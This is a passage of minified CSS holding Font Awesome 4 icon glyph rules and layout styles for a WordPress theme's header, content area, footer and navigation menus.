\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}body{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:15px;line-height:1.4;color:#333;background-color:#f9f8f5}@media (min-width:576px){body{font-size:16px;line-height:1.5}}img{height:auto;max-width:100%}.comment-reply-link,.js-link,.root-pseudo-link,.spanlink,a{color:#428bca;cursor:pointer;text-decoration:none}.comment-reply-link:hover,.root-pseudo-link:hover,.spanlink:hover,a:active,a:focus,a:hover{color:#e66212;text-decoration:none;outline:0}a:active,a:hover{outline:0}.ps-link{cursor:pointer}.inp,.search-form__text{display:block;width:100%;padding:7px 15px;font-size:14px;line-height:1.42857143;color:#555;background-color:#eae9e5;background-image:none;border:1px solid #ccc;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.inp:hover,.search-form__text:hover{border-color:#aaa}.inp:focus,.search-form__text:focus{outline:0;border-color:#6485af}.btn,.comment-respond .form-submit input,.contact-form .contact_submit{display:inline-block;padding:6px 12px;margin-bottom:0;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;background:#5a80b1;color:#eae9e5;text-decoration:none;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.btn:hover,.comment-respond .form-submit input:hover,.contact-form .contact_submit:hover{-webkit-box-shadow:inset 0 2px 10px rgba(0,0,0,.3);box-shadow:inset 0 2px 10px rgba(0,0,0,.3);color:#eae9e5}.btn-gray{background-color:#dcdcdc;background-image:-o-linear-gradient(top,#e1e1e1,#dcdcdc);background-image:-webkit-gradient(linear,left top,left bottom,from(#e1e1e1),to(#dcdcdc));background-image:linear-gradient(to bottom,#e1e1e1,#dcdcdc);background-repeat:repeat-x;color:#333}.btn-gray:hover{background:#eae9e5;color:#333}.nowrap{white-space:nowrap}.text-center{text-align:center}@media (max-width:575px){.hidden-xs{display:none}}.i-ico{display:inline-block;font-size:inherit;width:1.125em;height:1em;overflow:visible;vertical-align:-.125em}.ico-close{font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #eae9e5;opacity:.5;cursor:pointer;padding:.5rem;margin:-.5rem -.5rem -.5rem auto}.ico-close:focus,.ico-close:hover{opacity:1}.btn-box{text-align:center;margin-bottom:15px}.btn-box a{display:inline-block;white-space:normal}.btn-box a:hover{opacity:.8;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.btn-size-small{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-size-normal{padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.btn-size-big{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.root-row{margin:20px -15px}.root-row:after{content:"";clear:both;display:block}.root-row .root-col-6{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:768px){.root-row .root-col-6{float:left;width:50%}}.thumb-wide{height:140px;background:#bebab5}.clearfix:after,.clearfix:before{content:" ";display:table;line-height:0}.clearfix:after{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:block;margin:20px auto}@media (min-width:576px){.alignleft{float:left;margin:0 45px 15px 0}}.alignright{display:block;margin:20px auto}@media (min-width:576px){.alignright{float:right;margin:0 0 15px 45px}}.aligncenter{display:block;margin:0 auto}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.wp-smiley{vertical-align:middle;max-height:20px;width:auto}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{font-size:.9em;margin:.6em 0 .8em}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;margin:0 0 1.5em;padding:0 1em 0 0}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:400;line-height:1.1;color:inherit}.h1,h1{margin:0 0 10px;font-size:1.4em}@media (min-width:768px){.h1,h1{font-size:1.6em}}@media (min-width:992px){.h1,h1{font-size:2em}}.h2,h2{font-size:1.3em}@media (min-width:768px){.h2,h2{font-size:1.4em}}@media (min-width:992px){.h2,h2{font-size:1.5em}}.h3,h3{font-size:1.2em}@media (min-width:992px){.h3,h3{font-size:1.3em}}.h4,h4{font-size:1.1em}@media (min-width:992px){.h4,h4{font-size:1.2em}}.h5,h5{font-size:1.1em}.h2,.h3,.h4,.h5,.h6,h2,h3,h4,h5,h6{margin-top:25px;margin-bottom:10px}p{margin:0 0 10px}.container{margin:0 auto}@media (min-width:992px){.container{width:975px}}@media (min-width:1200px){.container{width:1170px}}.site-header{position:relative;background:#eae9e5;-webkit-box-shadow:0 3px 5px rgba(0,0,0,.1);box-shadow:0 3px 5px rgba(0,0,0,.1)}.site-header:after,.site-header:before{content:" ";display:table;line-height:0}.site-header:after{clear:both}@media (min-width:992px){.site-header{min-height:70px;border:none;-webkit-box-shadow:none;box-shadow:none}}.site-header-fixed{position:fixed;top:0;left:0;right:0;z-index:9999}.admin-bar .site-header-fixed{top:32px}.site-header-inner{position:relative;padding-left:20px;padding-right:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.site-header-inner:after,.site-header-inner:before{content:" ";display:table;line-height:0}.site-header-inner:after{clear:both}@media (min-width:992px){.site-header-inner{padding-left:40px;padding-right:40px;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.site-content{position:relative;display:block;padding:30px 0;background:#eae9e5}@media (min-width:992px){.site-content{margin-top:0}}.site-content:after{content:"";display:block;clear:both}.content-area{display:block;padding-left:20px;padding-right:20px}@media (min-width:992px){.content-area{float:left;width:620px;padding-right:0}}@media (min-width:1200px){.content-area{width:740px;padding-left:40px}}.widget-area{display:none;float:right}@media (min-width:992px){.widget-area{display:block;width:320px;padding-right:20px}}@media (min-width:1200px){.widget-area{width:340px;padding-right:40px}}.site-branding-container{overflow:hidden;padding-left:1px}@media (min-width:992px){.site-branding-container{float:left}}.site-branding{text-align:center;padding:20px 60px 20px 0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:992px){.site-branding{float:left;text-align:left;padding-right:0}}.site-logotype{margin-left:auto;margin-right:auto;margin-bottom:10px}@media (min-width:992px){.site-logotype{float:left;margin-left:0;margin-right:20px}}.site-logotype img{width:auto;max-height:100px}.site-title{font-size:18px;color:#5a80b1;margin:0;line-height:1.1;font-weight:900}@media (min-width:992px){.site-title{white-space:nowrap}}.site-title a{color:#5a80b1;text-decoration:none}.site-description{color:#666;margin:0}.header-html-1,.header-html-2{text-align:center;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;word-wrap:break-word;padding:10px 20px}@media (min-width:992px){.header-html-1,.header-html-2{float:left;text-align:left;padding:0 15px}}.social-links{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center;padding-left:10px;padding-right:10px}@media (min-width:992px){.social-links{-webkit-box-flex:1;-ms-flex:1 0 25%;flex:1 0 25%}}.mob-search{display:none}.mob-hamburger{position:absolute;top:26px;right:20px;width:38px;height:28px;padding-top:8px;border-top:4px solid #5a80b1;border-bottom:4px solid #5a80b1;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.mob-hamburger.active{height:20px;padding-top:4px;opacity:.5;filter:"alpha(opacity=50)"}@media (min-width:992px){.mob-hamburger{display:none}}.mob-hamburger span{display:block;height:4px;background:#5a80b1}.header-separator{height:1px;background:#ececec}.site-footer{position:relative;background:#eae9e5;padding-top:50px;padding-bottom:50px}.site-footer:after,.site-footer:before{content:" ";display:table;line-height:0}.site-footer:after{clear:both}.site-footer-inner{padding-left:20px;padding-right:20px}@media (min-width:992px){.site-footer-inner{padding-left:40px;padding-right:40px}}.footer-bottom{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-bottom:after,.footer-bottom:before{content:" ";display:table;line-height:0}.footer-bottom:after{clear:both}@media (min-width:992px){.footer-bottom{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.footer-widgets{margin-bottom:20px}@media (min-width:768px){.footer-widgets{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid rgba(255,255,255,.2);margin-left:-20px;margin-right:-20px}}.footer-widget{margin-bottom:20px}@media (min-width:768px){.footer-widget{margin-left:20px;margin-right:20px}}@media (min-width:768px){.footer-widget .widget{margin:1rem 0}}@media (min-width:768px){.site-footer-container--equal-width .footer-widgets-2 .footer-widget{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.site-footer-container--equal-width .footer-widgets-3 .footer-widget{-webkit-box-flex:0;-ms-flex:0 0 33.33%;flex:0 0 33.33%;max-width:33.33%}.site-footer-container--equal-width .footer-widgets-4 .footer-widget{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.site-footer-container--equal-width .footer-widgets-5 .footer-widget{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}.footer-info{float:left;padding-right:40px}@media (min-width:992px){.footer-info{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%}}.footer-text{padding-top:10px;line-height:1.3;font-size:90%}.footer-counters{float:right;text-align:center}@media (min-width:992px){.footer-counters{text-align:right;-webkit-box-flex:1;-ms-flex:1 0 15%;flex:1 0 15%}}.footer-partner{font-size:.9em;margin-top:10px}.footer-partner .pseudo-link{text-decoration:none}.top-menu{display:none;float:right;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:right}@media (min-width:992px){.top-menu{display:block}}.top-menu ul{list-style:none;padding:0;margin:0}.top-menu ul li{display:inline-block;margin:.5em 1em}.top-menu ul li.current-menu-item{color:#999}.top-menu ul li a,.top-menu ul li span{font-size:.95em}.top-menu ul li a{color:#333;text-decoration:none;border-bottom:1px solid transparent;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;white-space:nowrap}.top-menu ul li a:focus,.top-menu ul li a:hover{border-bottom:1px solid rgba(0,0,0,.2)}.top-menu ul li.menu-item-has-children{position:relative}.top-menu ul li.menu-item-has-children>a:after,.top-menu ul li.menu-item-has-children>span:after{content:"\f107";position:absolute;top:15%;margin-left:.5em;font:normal normal normal 14px/1 FontAwesome;opacity:.7}.top-menu ul li .sub-menu{display:none;background:#eae9e5;text-align:left;padding:5px 10px}@media (min-width:992px){.top-menu ul li .sub-menu{position:absolute;top:25px;left:0;z-index:500;margin-right:0;-webkit-box-shadow:0 0 15px rgba(34,52,67,.3);box-shadow:0 0 15px rgba(34,52,67,.3)}}.top-menu ul li .sub-menu li .removed-link,.top-menu ul li .sub-menu li a{display:block}@media (min-width:992px){.top-menu ul li .sub-menu li .removed-link,.top-menu ul li .sub-menu li a{white-space:nowrap}}.top-menu ul li .sub-menu li ul{z-index:500}@media (min-width:992px){.top-menu ul li .sub-menu li ul{position:absolute;top:0;left:100%;font-size:85%;margin-top:-.5em;margin-left:1.5em}}.top-menu ul li .sub-menu li.menu-item-has-children>a:after,.top-menu ul li .sub-menu li.menu-item-has-children>span:after{content:"\f105"}.footer-navigation,.main-navigation{position:relative;display:none;background:#5a80b1}@media (min-width:992px){.footer-navigation .main-navigation-inner,.main-navigation .main-navigation-inner{padding:0 40px}}.footer-navigation .menu-item-cols-2>.sub-menu,.main-navigation .menu-item-cols-2>.sub-menu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-column-gap:15px;-moz-column-gap:15px;column-gap:15px;-webkit-column-count:2;-moz-column-count:2;column-count:2}.footer-navigation .menu-item-cols-2>.sub-menu>li,.main-navigation .menu-item-cols-2>.sub-menu>li{display:inline-block;width:100%;-webkit-column-break-inside:avoid;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}@media only screen and (max-width:767px){.footer-navigation .menu-item-cols-2>.sub-menu,.main-navigation .menu-item-cols-2>.sub-menu{-webkit-column-count:1;-moz-column-count:1;column-count:1}}@media (min-width:992px){.footer-navigation,.main-navigation{display:block}}.footer-navigation ul,.main-navigation ul{list-style:none;padding:0;margin:0}.footer-navigation ul:after,.main-navigation 